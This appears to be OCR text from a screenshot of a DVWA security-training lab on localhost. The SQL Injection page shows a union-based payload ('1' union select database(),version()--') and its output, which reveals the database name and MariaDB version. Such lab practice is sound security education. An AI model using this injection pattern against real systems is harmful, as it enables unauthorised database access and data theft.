 英 ㄅ 下午 08:20
DVWA/low.ph
Implementing
Vulnerability: S
MyDearGreatT
AI_and_securit
AI_and_securit
IPAS/DVWA網
SQL ORDER BY
localhost/vulnerabilities/sqli/?id=1'+union+select+database()%2Cversion()--+&Submit=Submit#
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: database(),version()-- Submit
ID: 1' union select database(),version()--
First name: admin
Surname: admin
ID: 1' union select database(),version()--
First name: dvwa
Surname: 10.1.26-MariaDB-0+deb9u1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/